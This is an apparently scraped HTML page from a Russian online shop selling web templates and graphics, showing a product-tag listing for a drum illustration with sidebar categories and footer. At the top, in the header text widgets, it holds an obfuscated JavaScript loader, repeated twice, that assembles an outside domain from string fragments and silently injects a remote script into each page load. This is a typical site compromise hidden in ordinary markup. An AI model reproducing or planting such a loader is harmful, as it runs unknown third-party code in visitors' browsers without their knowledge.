_0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container"> <div class="row content-layout-wrapper align-items-start"> <aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop"> <div class="wd-heading"> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow noopener">Close</a> </div> </div> <div class="widget-area"> <div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-326"><a href="https://atom365.ru/product-category/bootstrap-themes/">Bootstrap Themes</a></li> <li class="cat-item cat-item-44"><a href="https://atom365.ru/product-category/e-commerce-templates/">E-Commerce Templates</a></li> <li class="cat-item cat-item-45"><a href="https://atom365.ru/product-category/email-templates/">Email Templates</a></li> <li class="cat-item cat-item-56"><a href="https://atom365.ru/product-category/enterprise-cms/">Enterprise CMS</a></li> <li class="cat-item cat-item-22"><a href="https://atom365.ru/product-category/fonts/">Fonts</a></li> <li class="cat-item cat-item-20 cat-parent"><a href="https://atom365.ru/product-category/graphics/">Graphics</a><ul class='children'> <li class="cat-item cat-item-53"><a href="https://atom365.ru/product-category/graphics/3d-libraries/">3D Libraries</a></li> <li class="cat-item cat-item-23"><a href="https://atom365.ru/product-category/graphics/backgrounds-graphics/">Backgrounds Graphics</a></li> <li class="cat-item cat-item-34"><a href="https://atom365.ru/product-category/graphics/banner-mockup/">Banner Mockup</a></li> <li class="cat-item cat-item-36"><a href="https://atom365.ru/product-category/graphics/business-card/">Business Card</a></li> <li class="cat-item cat-item-25"><a href="https://atom365.ru/product-category/graphics/graphics-icons/">Graphics Icons</a></li> <li class="cat-item cat-item-21"><a href="https://atom365.ru/product-category/graphics/graphics-illustrations/">Graphics Illustrations</a></li> <li class="cat-item cat-item-28"><a href="https://atom365.ru/product-category/graphics/graphics-textures/">Graphics Textures</a></li> <li class="cat-item cat-item-29"><a href="https://atom365.ru/product-category/graphics/patterns/">Patterns</a></li> <li class="cat-item cat-item-24"><a href="https://atom365.ru/product-category/graphics/product-mockups/">Product Mockups</a></li> <li class="cat-item cat-item-26"><a href="https://atom365.ru/product-category/graphics/psd-mockup/">PSD Mockup</a></li> <li class="cat-item cat-item-35"><a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/">UI Kits and Libraries</a></li> <li class="cat-item cat-item-54"><a href="https://atom365.ru/product-category/graphics/vectors/">Vectors</a></li> <li class="cat-item cat-item-30"><a href="https://atom365.ru/product-category/graphics/web-elements/">Web Elements</a></li> </ul> </li> <li class="cat-item cat-item-57"><a href="https://atom365.ru/product-category/online-management-system/">Online Management System</a></li> <li class="cat-item cat-item-46 cat-parent"><a href="https://atom365.ru/product-category/photos/">Photos</a><ul class='children'> <li class="cat-item cat-item-48"><a href="https://atom365.ru/product-category/photos/backgrounds-photos/">Backgrounds Photos</a></li> <li class="cat-item cat-item-51"><a href="https://atom365.ru/product-category/photos/big-photo-archives/">Big Photo Archives</a></li> <li class="cat-item cat-item-52"><a href="https://atom365.ru/product-category/photos/photo-object/">Photo Object</a></li> <li class="cat-item cat-item-47"><a href="https://atom365.ru/product-category/photos/photo-sets/">Photo Sets</a></li> <li class="cat-item cat-item-50"><a href="https://atom365.ru/product-category/photos/template-images/">Template Images</a></li> </ul> </li> <li class="cat-item cat-item-17 cat-parent"><a href="https://atom365.ru/product-category/promo-themes/">Promo Themes</a><ul class='children'> <li class="cat-item cat-item-19"><a href="https://atom365.ru/product-category/promo-themes/bootstrap-promo-templates/">Bootstrap Promo Templates</a></li> <li class="cat-item cat-item-42"><a href="https://atom365.ru/product-category/promo-themes/e-commerce-promo-templates/">E-Commerce Promo Templates</a></li> <li class="cat-item cat-item-18"><a href="https://atom365.ru/product-category/promo-themes/wordpress-promo-themes/">Wordpress Promo Themes</a></li> </ul> </li> <li class="cat-item cat-item-27"><a href="https://atom365.ru/product-category/templates-logos/">Templates Logos</a></li> <li class="cat-item cat-item-55"><a href="https://atom365.ru/product-category/web-enterprise-solution/">Web Enterprise Solution</a></li> <li class="cat-item cat-item-31 cat-parent"><a href="https://atom365.ru/product-category/website-templates/">Website Templates</a><ul class='children'> <li class="cat-item cat-item-33"><a href="https://atom365.ru/product-category/website-templates/blog-themes/">Blog Themes</a></li> <li class="cat-item cat-item-32"><a href="https://atom365.ru/product-category/website-templates/html-themes/">HTML Themes</a></li> <li class="cat-item cat-item-38"><a href="https://atom365.ru/product-category/website-templates/landing-page-template/">Landing Page Template</a></li> <li class="cat-item cat-item-41"><a href="https://atom365.ru/product-category/website-templates/minimal-themes/">Minimal Themes</a></li> <li class="cat-item cat-item-39"><a href="https://atom365.ru/product-category/website-templates/mobile-app-templates/">Mobile App Templates</a></li> <li class="cat-item cat-item-40"><a href="https://atom365.ru/product-category/website-templates/multi-page-themes/">Multi Page Themes</a></li> <li class="cat-item cat-item-43"><a href="https://atom365.ru/product-category/website-templates/php-scripts/">PHP Scripts</a></li> <li class="cat-item cat-item-37"><a href="https://atom365.ru/product-category/website-templates/templates-app-site/">Templates App Site</a></li> </ul> </li> <li class="cat-item cat-item-265"><a href="https://atom365.ru/product-category/wordpress-themes/">Wordpress Themes</a></li> </ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5> <form method="get" action="https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/"> <div class="price_slider_wrapper"> <div class="price_slider" style="display:none;"></div> <div class="price_slider_amount" data-step="10"> <label class="screen-reader-text" for="min_price">Min price</label> <input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price"/> <label class="screen-reader-text" for="max_price">Max price</label> <input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price"/> <button type="submit" class="button wp-element-button">Filter</button> <div class="price_label" style="display:none;"> Price: <span class="from"></span> &mdash; <span class="to"></span> </div> <div class="clear"></div> </div> </div> </form> </div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="wd-entities-title"> Nostalgia - Responsive Minimal Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="wd-entities-title"> Mimilism — Clean &amp; Minimal Portfolio HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="wd-entities-title"> Blunes — Minimal HTML Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="wd-entities-title"> Plutos - Creative Portfolio &amp; Blog Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.95</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Gapura" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gapura" decoding="async" srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="wd-entities-title"> Gapura | Single Property HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.70</bdi></span></span> </span> </span> </li> </ul></div> </div> </aside> <div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main"> <div class="woocommerce-notices-wrapper"></div> <div class="shop-loop-head"> <div class="wd-shop-tools"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link breadcrumb-link-last"> Home </a> <span class="breadcrumb-last"> Products tagged &ldquo;Drawing Illustration Of Drum With White Background&rdquo; </span> </nav> </div> <p class="woocommerce-result-count"> Showing the single result</p> </div> <div class="wd-shop-tools"> <div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon"> <a href="#" rel="nofollow">Show sidebar</a> </div> <div class="wd-products-per-page"> <span class="per-page-title"> Show </span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/?per_page=9" class="per-page-variation"> <span> 9 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/?per_page=24" class="per-page-variation"> <span> 24 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/?per_page=36" class="per-page-variation"> <span> 36 </span> </a> <span class="per-page-border"></span> </div> <div class="wd-products-shop-view products-view-grid"> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"> <svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/> <path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/> <path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/> <path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"> <svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="5" height="5"/> <rect x="7" width="5" height="5"/> <rect x="14" width="5" height="5"/> <rect y="7" width="5" height="5"/> <rect x="7" y="7" width="5" height="5"/> <rect x="14" y="7" width="5" height="5"/> <rect y="14" width="5" height="5"/> <rect x="7" y="14" width="5" height="5"/> <rect x="14" y="14" width="5" height="5"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/drawing-illustration-of-drum-with-white-background/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"> <svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="4" height="4"/> <rect x="5" width="4" height="4"/> <rect x="10" width="4" height="4"/> <rect x="15" width="4" height="4"/> <rect y="5" width="4" height="4"/> <rect x="5" y="5" width="4" height="4"/> <rect x="10" y="5" width="4" height="4"/> <rect x="15" y="5" width="4" height="4"/> <rect y="15" width="4" height="4"/> <rect x="5" y="15" width="4" height="4"/> <rect x="10" y="15" width="4" height="4"/> <rect x="15" y="15" width="4" height="4"/> <rect y="10" width="4" height="4"/> <rect x="5" y="10" width="4" height="4"/> <rect x="10" y="10" width="4" height="4"/> <rect x="15" y="10" width="4" height="4"/> </svg> </a> </div> <form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"> <option value="menu_order" selected='selected'>Default sorting</option> <option value="popularity" >Sort by popularity</option> <option value="date" >Sort by latest</option> <option value="price" >Sort by price: low to high</option> <option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1"/> </form> </div> </div> <div class="wd-sticky-loader"><span class="wd-loader"></span></div> <div class="products elements-grid wd-products-holder wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade col-lg-4 col-md-4 col-6 first type-product post-3115 status-publish instock product_cat-graphics product_cat-vectors product_tag-drawing-illustration-of-drum-with-white-background has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3115"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/drawing-illustration-of-drum-with-white-background/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3116 lazy" alt="Drawing Illustration Of Drum With White Background" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background-600x600.jpg 600w,/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background-150x150.jpg 150w,/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background-300x300.jpg 300w,/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background.jpg 640w, https://atom365.ru/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3116" alt="Drawing Illustration Of Drum With White Background" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background-600x600.jpg 600w,/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background-150x150.jpg 150w,/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background-300x300.jpg 300w,/wp-content/uploads/2021/07/Drawing-Illustration-Of-Drum-With-White-Background.jpg 640w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/drawing-illustration-of-drum-with-white-background/">Drawing Illustration Of Drum With White Background</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.25</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-bottom-actions"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=3115" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3115" data-product_sku="" aria-label="Add &ldquo;Drawing Illustration Of Drum With White Background&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/drawing-illustration-of-drum-with-white-background/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3115" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" 